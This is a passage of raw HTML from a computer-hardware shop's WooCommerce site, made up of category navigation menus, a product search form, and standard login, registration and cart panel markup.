            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4069 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-213">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2350">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4414">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6611">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2391">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2733">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5499 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-580">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6180">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8460">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8218">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7148">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7009">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6454 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-664">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5635">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2611">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4730">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8128">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3063 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-721">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2814">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3942">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2376">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9182 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-205">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3019">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7874">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2716">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5083 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-196">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4159">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4110">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1152">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d285986f24" /><input type="hidden" name="_wp_http_referer" value="/product-category/computer-components/data-storage/ssds/" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="72e9bf8849" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5dd9cb34 etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5dd9cb34" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
        
